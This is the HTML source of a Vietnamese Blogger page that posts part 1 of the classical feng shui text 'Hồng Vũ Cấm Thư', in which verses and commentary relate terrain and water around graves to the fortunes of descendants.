body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content9,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content9 .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content9 .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=56590eb4-68ff-4d45-8dc4-10477d85f55d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=56590eb4-68ff-4d45-8dc4-10477d85f55d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cambria"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://'>home</a></li>
<li><a href='http://'>about</a></li>
<li><a href='http://'>contact</a></li>
<li><a href='http://'>Adverstise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.phongthuychanthu.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Phong Thủy Chân Thư' height='55px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIh_zCRt8xtb8sagLmZgX8LvkmwCxacbwNvko_h0WkoDm91w8LR0jgOpNVo0b75jyikxhOk3AljLHNKfEWMDAU9uR6nXPIqhW2_GO_9JSZ996-X0HhbCGYHf_EXdp2XYkMjBKg8iTg78Q/s1600/LOGO2019.png' style='display: block' width='281px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-9'>
<div class='section' id='ads-content9' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img float="right" width="728px" height="90px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2ybGQXnHZfhRcp8fYsecj-X6e3mRnAeWruSy2syadsARUhQkdI3zeb9iq3ei_6b5L2e4nb_vVMvME_fpF7B4qXDPkcLRCNr5dciy68ynEfvUWcSbgyfqogJ-OoErSXE16SQIlVs36ds/s1600/banner.png"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.phongthuychanthu.com/'>Trang chủ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Phong Thủy</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tử vi</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85' itemprop='url'>Phong  tục nghi lễ</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' itemprop='url'>Tài liệu</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s320/zfk1365134047.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.phongthuychanthu.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y' property='v:title' rel='v:url'>Phong thủy</a></span>
<brc>></brc>
<span>HỒNG VŨ CẤM THƯ (phần 1)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
HỒNG VŨ CẤM THƯ (phần 1)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.phongthuychanthu.com/2018/01/hong-vu-cam-thu-ve-thuat-phong-thuy-co.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-01-16T23:49:00+07:00'>23:49</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y' rel='tag'>Phong thủy</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1532695135271888015' itemprop='articleBody'>
<meta content='HỒNG VŨ CẤM THƯ      Dạy về thuật Phong thủy có phụ họa đồ Lập minh để truyền thụ cho học trò gồm có bốn mục:  1. Truyền thụ luận  2. Định m...' name='twitter:description'/>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">HỒNG VŨ CẤM THƯ</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s1600/zfk1365134047.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="600" data-original-width="409" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIg9j9tcvY72iwkqfG5xplsplH-qUAaQaJKY2aHTN11-vt4apdOmNXkB1gBWeYc15NZnF7oti0aYw0vxBhKbneNRtRRow8r67Ix-jgqVraPebr96ftEUvbMi-TG7M71HUCvgb9WkxE7WU/s320/zfk1365134047.jpg" width="217" /></a></div>
<br />
&nbsp;Dạy về thuật Phong thủy có phụ họa đồ
Lập minh để truyền thụ cho học trò gồm có bốn mục:
 1. Truyền thụ luận
 2. Định minh thệ
 3. Nghi thức lập minh
 4. Tựa truyền phái
 Truyền phái tiết lậu thiên cơ
 Kiền là tượng trưng chức ngự sử
 Cấn là tượng trưng chức trạng nguyên
 Khôn là tượng trưng chức tể tướng
 Tốn là tượng trưng chức an phủ
 Thân là tượng trưng chức thái thú
 Hợi là tượng trưng chức quan huyện
 Dần là tượng trưng người thứ dân
 Tỵ là tượng trưng chức vị tướng quân
 Nói về thế bút sơn có năm thế:
 1. Thế phát khôi giáp
 2. Thế phát văn chương
 3. Thế phát thư sinh
 4. Thế phát áp mục
 5. Thế phát thái họa (hội họa)
Truyền phái tiết lậu cơ trời
Ông Dương Quân Tùng tên chữ là Trường Mậu, tên hiệu là Cứu Bần, ông Tăng
Văn Địch tên hiệu là Chân Tiên Nhân: khi Tăng Công còn nhỏ, có biệt danh là Liên
Vũ, tu ở núi Kim Tinh dồn hết tinh hoa phát huy huyền bí tiết lậu cơ trời tức là bộ Địa
lý (thuật Phong thủy) chính tông này, do ông Dương Quân Tùng phát minh truyền đến
ông Tăng Văn Địch tên hiệu là Liêu Vũ. Chính những người theo học phải hiểu thế đất
thế nào? Phải biết nhận ra những hình thế miệng truyền mắt thấy, thế kia thế khác
v.v&#8230; nên có câu rằng:
Phần phiên âm
 Lương điển cánh tác tử tôn lụy,
 Châu ngọc chung vi thể tử tai,
 Nhất quyển kinh truyền hiền tiếu giả,
 Thủ chi bất kiệt dụng vô nhai
Giải nghĩa
 Ruộng nương chỉ để con mang lụy
 Châu ngọc hay gì vợ mắc tai
 Một quyển kinh này khôn giữ được
 Lấy dùng không hết cứ còn hoài.
Lại có câu Kinh rằng:
Phần phiên âm
 Cộng âm cộng hưởng cộng lai long,
 Bách tính cư chi tổng nhất đồng
 Tiền diện nhất ban thị tham lang,
 Nhất gia phú quý nhất gia cùng
 Trang 1
http://www.tuvilyso.com
Giải nghĩa
 Cũng âm cũng hưởng cũng rồng chầu
 Trăm họ cùng nhau ở đã lâu
 Trước mắt tham lang ngay ở đó
 Người giàu kẻ khó bởi vì đâu?
KINH HỒNG VŨ CẤM THƯ
Môn Địa lý (thuật Phong thủy) mới chép
Vậy sách địa lý là sách học để xem đất lành dữ tốt xấu. Cho nên người quân tử
xem đất để cầu yên thân, đâu phải để cầu vinh thân vậy. Ví bằng nay không có sách,
không học hỏi thì biết đâu là đất lành dữ, cốt phải xem rộng biết nhiều, mới mong thấu
triệt được.
Bảy mươi hai nhà học thức nghiên cứu phép tắc họa đồ, việc nào chỗ nào đã để
bụng và để mắt, đều chép thành một tập gom lại thành bộ Hồng Vũ Cấm Thư này, để
cho ai nấy xem mà hiểu biết. Hồi ấy đương khi Hồng Vũ yến ẩm, các vương tước ở
trong bảo điện nghe tiếng người Châu Bắc Đôi là ông Lý Bá Tuyền tinh thông Địa lý,
vua mới vời vào bệ kiến, vua dụ rằng: &#8220;Ta nghe người rất giỏi về môn Địa lý, vậy nên
hết sức giúp cho nhà ta, chớ vì điều lợi nào mà đổi lòng&#8221;. Bấy giờ ông Lý Bá Tuyền
lạy tạ mà thưa rằng: &#8220;Thần là một người quê mùa ở đất Bắc Đôi, trước theo học ở
Kinh Giang, một hôm vào chùa Hoa Kinh ở trên núi Đôi Châu thấy có một quyển sách
đề là: Địa Lý Diệu Ngữ Thần Kinh, thưa chính đó là do ý trời xui khiến để giúp nhà
vua&#8221;. Rồi một ngày kia vua khiến biên chép những thế đất nào là đệ nhất, ngõ hầu
giúp nhà vua biết được đến chỗ tinh vi huyền diệu. Khi Bá Tuyền được ở bên nhà vua
biên tập thành một quyển sách bút ký bao la, mấy ngày viết xong dâng lên vua ngự
lãm. Vua lấy làm vừa ý lắm, mới đề mục rằng: Một thiên đại lục. Liền phong cho Lý Bá
Tuyền là Tĩnh An tiên sinh, cho cả mũ áo chức ngự sử.
Thời bấy giờ là niên hiệu Hồng Vũ, năm Canh Tý, tháng Thân, giờ Thìn, đức quỹ
đồng mà chứa ở trong cung Ngọc Hoa vậy.
Luận về Ngũ hành tương ngộ
Năm hành: Thủy, Hỏa, Mộc, Kim, Thổ.
Thần đọc sách địa lý đã nhiều, nhưng chỉ thấy bàn về chỗ thuộc ngũ hành, chứ
chưa ai biết ngũ hành cùng gặp. Xin đem định lý trước sau để cùng bàn luận, vì phép
hay càng nên hiểu biết.
Nước gặp nước thì nam nữ tính dâm
Phương Bắc mà có nước thấm nhập thì trai gái hẳn là có tính dâm
Lửa gặp lửa thì lắm điều kiện tụng
Phương Nam có hỏa hình. Phương Kim lại gặp Kim là vượng, của cải tất nhiều
tự nhiên tới.
Phương Tây có Kim hình.
Phương Mộc lại có Mộc tinh tương sinh tất nhiên trai gái giàu sang.
Phương Đông có Mộc tinh càng tươi tốt vậy.
Đất lại có đất ở trên, thì con trai mù lòa, con gái sầu não.
Đất ở trung ương là minh đường. Mộc hình gãy (núi ở phía đông đứt gãy) tất
nhiên tổ không có chim nghĩa là không có tử tức.
Đất thấp: (tức là thổ sơn đê hãm) không dựng nên việc cửa nhà.
Gió buồm nổi lên là khách giang hồ nghĩa là núi bên ta bên hữu ở đằng trước có
mấy miếng đá nổi lên như cánh buồm.
Đằng văn vũ hậu chết phương xa.
Nghĩa là đàng sau có nước, đàng trước như mây cuốn chỉ ham đi ra ngoài.
 Trang 2
http://www.tuvilyso.com
Bạch hổ có nước ngấm vai thì con gái tất nhiên tham tà hiếu sắc.
Bạch hổ nước ngấm vào huyền vũ, vào vai thanh long.
Thanh long vai có nước chảy đi con trai phải chết dữ.
Vai thanh long có nước chảy về huyền vũ, hay có đường đi ngược về huyền vũ.
Thanh long nối đuôi là con út phải tai nạn giết chóc.
Đuôi thanh long nổi ngọn, con út tất phải khốn khổ vì việc quan.
Trên vai bạch hổ như bay cao là con gái tính dâm.
Trên vai bạch hổ có nước chảy là tính hay đi.
Nước chảy quanh núi thủy sơn là có mệnh sứ thần.
Nước đứng lặng chung quanh núi bản sơn thì tất nhiên có chức mệnh sứ thần.
Bút thần, sông tới hẳn là sinh con quý tử.
Núi bút thần bên vai tả có sông lớn vòng vào, hẳn sinh con trạng nguyên.
Gió thổi nước tan con bỏ cha.
Gió thổi nước chảy đi, con gái chẳng theo cha tùy trên dưới mà phân biệt.
Hoa mai xuân muộn dẫu được một thời phú quý.
Hoa mai ấy là bên tả có một ngọn núi trọn, chu tước lại có một ngọn là phú quý
một thời.
Nước chảy hình nhọn gái giết chồng.
Bạch hổ có nước chảy, lại như hình nhọn là gái giết chồng rồi ở góa.
Cung không có lá liễu thì tất nhiên con cháu không đông đúc cửa nhà.
Núi bản sơn lại có một ngón núi không cao hay có cao mà không có dáng bao
bọc tất nhiên là ít con cháu vậy.
Hình thế nếu chẳng được nghiêm chỉnh ấy là dấu hèn.
Là ý nói huyền vũ không được tôn nghiêm thì phát sinh nghèo hèn.
Cửa đóng không mở con trai con gái ngu muội là ý nói minh đường không khai
thông vậy.
Hình dáng gặp nhiều cái xấu hẳn là suy vi.
Là ý nói núi bản sơn có nhiều hình dáng xấu tất nhiên là hỏng.
Hình như vách lở, không con nghèo là chết non là nói long hổ đều không, có
nước xa không có núi mọc người ấy chết non và côi cút.
Ba dấu lành, sáu dấu xấu, xấu tốt phải cần ở con mắt của người ta.
Nghìn biến vạn hóa nhưng dầu có biến hóa cũng là ở tâm thân tinh tường của
con người.
Rất cần phải xét ở chỗ mạnh chỗ yếu.
Cái khí thế mạnh yếu là cốt tìm ở chỗ đột khởi lên hoặc ở chỗ hình núi hình
nước uốn vòng về bởi chỗ tinh thần tụ hội.
Núi bản sơn mà xấu con trai nghèo khổ.
Là ý nói núi huyền vũ mà thô sơ xấu xí quá con trai chỉ có ba.
Nhiều nước chảy xói, con gái biệt ly là ý nói bạch hổ có lỗ nước chảy xói một
bên hẳn là biệt ly.
Thế trước, trước tới, đứng hướng trước.
Núi dương bắn thẳng nhiều người nghèo khổ.
Thanh long bắn thẳng con trai có ba.
Thế ngầm chảy dài định rằng con gái bị hình
Bạch hổ chạy dài đi thẳng là con gái vì chồng mà bị hình phạt vậy.
Thế như ba quân ra trận là tất sinh tướng mạnh.
Hai trò ôm vai tất sinh ra hủ nho.
Muôn trùng ngọn núi mọc thì lấy thế quang nhuận xa xa.
Nước chảy quanh hai đầu nên tìm sắc ngọc lắng trong
Trước đón nước bể nên cầu xuân sắc như gương.
Là ý nói rằng trước minh đường bên trong có bể nước mọc ngọn núi tròn như
gương thì tất nhiên phát sinh trạng nguyên hoàng hậu.
 Trang 3
http://www.tuvilyso.com
Đàng sau như mây cuốn mùa thu có sương.
Là ý nói rằng đàng sau núi có mây như sương xuống cỏ cây tươi tốt nhà hẳn
thịnh.
Bên thanh long có ngọn núi như bút xinh như măng ngọc xinh tươi là phát trạng
nguyên.
Thiên ngoại có văn tinh đẹp tựa đan trì đối chiếu.
Thiên ngoại: tức là chu tước đó có mọc ngọn núi như sao cao lên là điểm phát
nho học vậy.
Phép Diệu Ngũ Thần Kinh
Mây đùn sấm dậy núi chầu
Hiển vinh tiên tổ con giàu cháu sang
Là ý nói huyền vũ có núi tròn như mây ùn lên. Minh đường cũng tròn trĩnh như
quả trống là phát con giàu cháu sang hiển vinh tiên tổ.
Nước chảy vòng về ngọn núi mọc cao là cha làm quan sinh con tuấn tú.
Là ý nói thanh long có nước chảy vòng bao bọc, ngoài lại có núi cao tròn như
ngọn bút nhọn, ắt là sinh con tuấn kiệt vậy.
Giăng treo trên núi, con trai lấy được vợ hiền.
Là ý nói bạch hổ bên vai có ngọn núi tròn theo nước mà hiện ra sáng sủa trong
sạch ấy là người con trai lấy được vợ hiền vậy.
Che ao núi thẳng từng hàng
Cô nương gặp được anh chàng rể sang
Nghĩa là ùn ùn núi mọc cao thẳng che ngoài ao bạch hổ nhà có con gái được
chàng rể quý.
Nước lặng chảy thêm theo, cha với con trai chẳng làm quan khanh thì quan phó.
Thanh long ngoài có sông dài nước trong lại có núi tròn nhọn như cán bút, lại có
sông nhỏ ôm theo bên trong, con trai hẳn phát đạt giàu sang phú quý.
Bể nam mà có ngọc châu
Con gái chẳng giàu thì cũng vẻ vang
Là ý nói chu tước có ao hồ vòng ôm lại có núi nhỏ ngọn tròn đứng trong bể thì là
con gái vẻ vang phú quý.
Bắc lâu vách trống không đâu,
Ông thọ trăm tuổi, nhà hầu ít khi
Là ý nói chu tước có sông dài bao bọc làm ăn thì hẳn phát sinh giàu sang.
Nhưng huyền vũ không cao dày mà thấp yếu hẳn là không có người thọ sống lâu trăm
tuổi được.
Nối liền trâm ngọc trùng trùng,
Sinh con tuấn tú nối dòng trượng phu
Là ý nói thanh long có núi tròn tranh vanh tươi tốt, trùng trùng điệp điệp, lại có
sông dài nước chảy bao bọc vòng về hẳn là sinh con tuấn tú thông minh.
Thiên các (Đằng trước mộ) tên gọi là Chu Tước, mà có sông dài vòng đấy lấy
làm án thì trong nhà thường sinh con phú quý vinh hoa.
Huyền Vũ (đằng sau mộ) tên gọi là Bích Đài xúm xít xum vầy, cao dày hồn hậu,
là đất phát làm quan lộc hưởng lâu dài truyền gia mãi mãi.
Bên tay phải gọi là Bạch Hổ, mà có đình chùa miếu mạo thần Phật hoặc là ngõ
đi vườn tược bức vào, hoặc là lỗ sâu ủng tắc ấy là người chồng hẳn chết trước vậy.
Bạch lâm thấy ở phương Nam thì quý (Bạch lâm ấy là gió thổi vậy, như gió thổi
vào bản cung hoặc thổi vào đầu não huyệt mà núi thấp không được núi nào cao ở
đàng sau chứa lại, thì ít lâu con cũng chết vậy.
Về phương Sửu mà có đường đứt hay có hồ sâu hoặc là ao chuôm thì việc nuôi
trâu bò tất không thành công vậy.
 Trang 4
http://www.tuvilyso.com
Phương Tý, đường thấp mà nông, người giúp việc gia nô không tốt.
Là ý nói: Tý phương là cung nô bộc, nhược bằng gió thổi nước tan thì người ở
(gia nô0 hẳn chết.
Cấn phương: Âm thần &#8211; Bức vách ngặt quá ở đàng trước thì là sinh chứng đau
mắt, sưng mắt vậy.
Dương đới thô mà gấp: con trai bị gãy chân.
Là ý nói bên tả có núi to mà xấu, cấp bách bức quá thì con trai bị khổ gãy chân.
Nước trong sạch lại có núi vuông, thì phát sinh ra người tính tình cương trực.
Nước chảy yếu nhưng có núi tròn tròn, phát sinh ra người mềm mại, mà hiền
hậu giỏi giang.
Là ý nói sau núi có nước lại có ngọn núi tròn phát sinh ra người tính tình mềm
mại mà hiền lành.
Thái Bạch (đàng trước mộ) có nước chảy lại trước mặt thì gọi là Trạc y (giặt áo
đằng trước) thì người con trai bụng sẽ phát phì.
Dực tinh thấy ở giữa trời, thì người con trai đầu hẳn tròn.
Dục tinh nghĩa là đàng trước có núi hình tròn hoặc ở bản cung có núi tròn trặn
đẹp như sao thì người con trai đầu tròn mà xinh tươi.
Trước minh đường có ao hồ là kiểu đất đón được người rể quý.
Vách không nhà trống than phiền hiếm con.
Sân thềm khóc cô mụ.
Núi non táp nháp, âm không cầu dương không ứng, công việc dở dang không
thành, nước nông than côi cút. Thanh long bốn mùa không có nước, mặc dù tuy có
nước trời mưa, thì trước được danh lợi phú quý hiển đạt, nhưng hiềm vì vợ chết sớm.
Tổng vịnh bốn câu văn vần:
 Minh đường trước án quy mô,
 Gặp chàng rể quý cơ đồ vẻ vang
Thái không lốc ngốc thở than,
 Âm dương không ứng nát tan chẳng thành.
Nước theo chảy về hướng bắc, con gái lấy chồng xa là ý nói Bạch Hổ nước chảy
đi không trở lại, thì con gái hẳn lấy chồng xa.
Núi chạy thẳng phương nam, con trai lìa cố quốc.
Là ý nói Bạch hổ núi chạy thẳng đi không quay lại, thì con trai tất lìa tổ quốc.
Huyệt sâu tuyết giá tự tử chết oan.
Dẫn chứng:
Mộ tổ ông Khuất Nguyên vi huyền vũ có lỗ sâu nên ông bị chết uổng.
Mũi nhọn dài (kim tinh) vòng cung nhọn phá hẳn là bị chết vì khí giới.
Đàng trước có hình như cây gỗ đổ bị gãy thì con gái bị bệnh đọa thai.
Trực hỏa sau minh con trai mắc tai họa.
Là ý nói đàng sau mình trong có dáng như ôm lấy mình ngoài, lại có như tên
nhọn bắn vào mình, thì là con trai mắc tai họa.
Nhời Diệu Quyết Khánh An
Áo hoàng bào giá yêu sau,
Cháu con vinh hiển dài lâu sang giàu
Nhời chú giải rằng: Hai vai đều có ngọn núi tròn, ngoài có núi tròn nữa, hình như
chiếc áo hoàng bào, con cháu tất nhiên vinh hiển.
Trên vai thanh long và bạch hổ, có núi hình như cái ấn, con cháu sang trọng mà
hiền tài.
Thái bạch (kim tinh) có núi hình tròn đối chiếu, làm chính án, con cháu tất đỗ
trạng nguyên.
Giải nghĩa văn vần:
 Trang 5
http://www.tuvilyso.com
 Hổ long có ấn trên vai,
Cháu con phú quý hiền tài vinh hoa,
 Thái bạch trước án đối xa
 Cháu con thi đỗ hẳn là trạng nguyên
 Bốn bên bốn thú ưu tiên
 Cháu con phát đạt thần tiên trên đời
Tam thai ngọc ấn châu rơi
Cháu con phú quý đời đời vẻ vang.
Nhời chú giải rằng:
Huyền Vũ, Chu Tước, Thanh Long, Bạch Hổ bốn cái đó gọi là tứ thú vậy, mà đều
chầu vào mộ thì con cháu hẳn là phú quý.
Tam thai ấy là ý nói đàng trước có ba núi tròn trong lại có núi ấn vuông đẹp như
hạt ngọc thì con cháu sang trọng được gần vua chúa luôn luôn.
Thanh long núi mọc trùng trùng, con cháu sang trọng mà thông đạt nhiều.
Là ý nói long ngoại, long nội bao bọc trùng trùng thì trước có con hiền, sau lại có
cháu hiền sang trọng và thông minh hiển đạt.
Tổng vịnh văn vần:
Thanh long núi mọc trùng trùng
Cháu con sang trọng mà thông đạt nhiều.
Bạch hổ hàng lẻ tẻ, sanh ra con cái ngu si là ý nói bạch hổ trong ngoài không
tiếp ứng (thân lìa tức là không có khí) con gái bị ngu si.
Bạch hổ nước chảy không chầu vào minh đường (gọi là bạch ngạch thủy vô qui)
thì trong nhà của cải hao tổn.
Đàng trước không có án hay thấp yếu quá thì trong nhà ít người đỗ đạt cũng
như thiếu người học thức.
Là ý nói đàng trước không có cái gì làm án, hay có mà thấp yếu quá thì không có
người đỗ đạt.
Hai khách thấy như đứng chầu trước cửa là kiểu đất thăng quan tiến chức được
mọi người tôn trọng.
Là ý nói trước minh đường có ngọn núi tròn nhọn hình như người đứng chực hai
bên là con cháu tất thăng quan tiến chức phú quý vẻ vang được mọi người tôn trọng.
Hình như con ngựa chạy lại phương nào là con trai ấy được giàu sang vinh
hiển.
Hình như con kỳ lân đứng vào chỗ nào thì con trai ấy đỗ cao.
Long vị ôm mình vào chỗ nào là con trai ấy thi đỗ.
Bạch hổ trên vai có núi như ngôi sao sinh con tú nữ được thiên tử rước vào
trong cung.
Là trúc rơi sau nhà, con cháu chết non và cùng khổ.
Nghĩa là nói Huyền vũ có đường như chữ đinh, con cháu chết non khốn cùng,
còn hay bị mất trộm cắp hay là chó cắn trộm vậy.
Cành thông nằm ngang ngoài đường xá, con cháu đói khát và chết non.
Là ý nói đàng trước có dáng ngã ba thì con chau đói khát và chết non vậy.
Thanh long, Bạch hổ đều giữ chắc chắn, trong lại có nước lắng trong, thì con
cháu tất nhiên thông minh.
Bạch hổ có nốt nhọn như kim tinh bắn vào, hẳn là bị giặc cướp trộm cắp.
Bạch hổ bị bức tối không quang đãng được thì con gái chết ở làng khác, là ý nói
rằng bạch hổ bị vườn ao đường ngõ xóm làng bức bách, thì người con gái chết ở
làng khác.
Thanh long nước phản ra không bao bọc vào nhà, trong nhà ấy tất nhiên không
có của cải gì.
 Trang 6
http://www.tuvilyso.com
Là ý nói rằng thanh long nước đã không bao bọc vòng về, mà lại chảy phản ra,
thì nhà ấy tất nhiên bán hết ruộng vườn trong nhà không còn của cải gì.
Thanh long sáng sủa nhuần nhã mà dài, con cháu đẹp đẽ mà có vẻ văn chương.
Huyền vũ thanh tú mà hồn hậu thì con cháu sống lâu, làm ăn thịnh vượng
Thêm câu vần để dễ nhớ:
Cao dày Huyền vũ vững vàng
Vẻ vang con cháu giàu sang thọ tràng
Thần Kinh Dị Pháp Phú
Núi sông non nước thiên nhiên, long mạch lưu hành muôn hình trên mặt đất
thực bởi thợ trời khéo xếp dành cho người có phúc, bày ngay trước mắt người ta
nhưng có biết nhận ra mới thấy. Đấy như thần kinh dị pháp cao kỳ, cũng bởi các bậc
cao nhân thấu hiểu huyền vi xưa nay trải đã bao rồi mà cái điều thông dụng chẳng
khá đổi thay được vậy.
Người phương bắc đất cao nên lấy huyền vũ làm núi bản sơn, Huyền vũ cao hậu
